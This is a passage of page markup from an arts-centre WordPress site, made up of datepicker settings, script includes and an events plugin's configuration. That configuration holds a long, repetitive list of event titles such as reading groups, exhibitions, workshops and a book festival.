jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="eventer-plugins-js-extra">
var upcoming_data = {"c_time":"1769747437"};
//# sourceURL=eventer-plugins-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/plugins.js?ver=3.11.3.2" id="eventer-plugins-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://artcoreuk.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://artcoreuk.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/jquery-qrcode-0.14.0.min.js?ver=3.11.3.2" id="eventer-qrcode-js"></script>
<script id="eventer-modal-js-extra">
var eventerModalOptions = {"disableEscapeAndClickClose":""};
//# sourceURL=eventer-modal-js-extra
</script>
<script src="https://artcoreuk.com/wp-content/plugins/eventer/js/jquery.modal.min.js?ver=3.11.3.2" id="eventer-modal-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/0.4.1/html2canvas.js?ver=3.11.3.2" id="eventer-qrcode1-js"></script>
<script id="eventer-init-js-extra">
var initval = {"ajax_url":"https://artcoreuk.com/wp-admin/admin-ajax.php","month_events_nonce":"dd591059c7","ticket_registrant":"4b5615fefd","paypal_curr":"GBP","paypal_email":"","all_required":"Please fill all required fields.","blank_payment":"Please select payment options.","blank_tickets":"Please select tickets.","wpml_lang":"en","eventers_name":"","eventer_stored":["Auto Draft","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","Auto Draft","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","YAC SKILL SHARES","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","ART LIBRARY &#038; READING GROUP","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","Auto Draft","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","Exhibition by Roo Dhissou &#038; Sahjan Kooner","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","THE READING GROUP","THE READING GROUP","THE READING GROUP","Auto Draft","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Table Talk &#8211; ESOL &#8211; Learning English Creatively","Auto Draft","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","NUFF SAID IN THE SHED &#8211; A Burns Night Special","NUFF SAID IN THE SHED &#8211; A Burns Night Special","Auto Draft","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP","THE READING GROUP","THE READING GROUP","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","THE READING GROUP &#8211; Poetry Workshop with Sophie Sparham","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","THE READING GROUP","THE READING GROUP","THE READING GROUP","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","THE READING ROOM","THE READING ROOM","THE READING ROOM","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww &#8211; PRIVATE VIEW","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","THE READING ROOM &#8211; Poetry Workshop with Sophie Sparham","THE READING ROOM &#8211; Poetry Workshop with Sophie Sparham","THE READING ROOM &#8211; Poetry Workshop with Sophie Sparham","Auto Draft","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","( ASTRAL VILLAGE ) slooooowwww &#8211; Private View","Auto Draft","THE READING ROOM","THE READING ROOM","THE READING ROOM","YAC Skill Shares","YAC Skill Shares","YAC Skill Shares","Auto Draft","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","(ASTRAL VILLAGE)  slooooowwww","Auto Draft","","","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","LGBT+ History Month &#8211; Cabin \u2018take over\u2019","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Un-Aware Exhibition","Auto Draft","","","","","","","","","","","","","","","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Auto Draft","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition Launch &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","Power To Empower Craft Fair","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","Auto Draft","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","Environmental Workshop","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","NMG Residency","NMG Residency","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Auto Draft","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Auto Draft","\u2022\tArtists In Residence exhibition featuring and co curated by Melitta Nemeth","\u2022\tArtists In Residence exhibition featuring and co curated by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Colour The City!","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","Artists In Residence Exhibition &#8211; Featuring and co-curation by Melitta Nemeth","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Environmental Workshop","Environmental Workshop","Environmental Workshop","Colour The City!","Colour The City!","Colour The City!","YAC Exhibition &#8211; Shared Histories","YAC Exhibition &#8211; Shared Histories","Auto Draft","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Creative Manifestation Workshop","Auto Draft","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Artcore &#038; NMG Residency No.3  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Il.luminar  &#8211;  Matt Woodham &#038; Benjamin Shirley-Quirk","Auto Draft","Book Festival &#8211;","Book Festival &#8211;","Derby Book Festival &#8211; Guest Author Amo Raju","Derby Book Festival &#8211; Guest Author Amo Raju","Derby Book Festival &#8211; Talk With Author Amo Raju","Derby Book Festival &#8211; Talk With Author Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","Derby Book Festival &#8211; In Conversation With Amo Raju","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","On the Move with Felix Nussbaum","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Shifting Terrain &#8211; Open Call","Auto Draft","Artcore Gallery Re-Opening Celebration","Artcore Gallery Re-Opening Celebration","Artcore 